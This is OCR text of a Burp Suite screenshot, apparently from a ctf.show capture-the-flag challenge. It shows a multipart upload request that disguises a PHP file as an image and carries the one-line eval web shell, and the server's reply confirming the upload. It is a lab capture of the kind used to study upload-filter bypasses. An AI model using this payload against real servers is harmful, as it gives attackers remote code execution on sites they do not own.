 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show
Content-Length: 205
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVEPnL9jbb6vNXHmE
Origin: http://670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show
Referer: http://670c67c2-72b2-4a6d-aa32-7669bfb1b866.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundaryVEPnL9jbb6vNXHmE
Content-Disposition: form-data; name="file"; filename="k.php"
Content-Type: image/png
<?php @eval($_POST['k']);?>
------WebKitFormBoundaryVEPnL9jbb6vNXHmE--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 14 Jan 2022 05:52:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 32
{"code":0,"msg":"upload\/k.php"}